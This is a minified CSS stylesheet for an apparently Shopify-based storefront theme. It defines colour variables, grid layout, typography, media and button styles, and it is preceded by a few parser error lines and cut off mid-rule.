Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: 